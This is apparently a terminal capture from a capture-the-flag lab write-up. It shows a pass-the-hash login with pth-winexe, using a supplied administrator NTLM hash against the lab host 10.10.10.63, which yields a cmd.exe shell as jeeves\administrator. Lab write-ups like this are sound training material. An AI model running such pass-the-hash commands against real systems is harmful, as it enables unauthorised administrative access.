 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ pth-winexe -U 'administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85
756c24235ff238cbe81fe00' //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator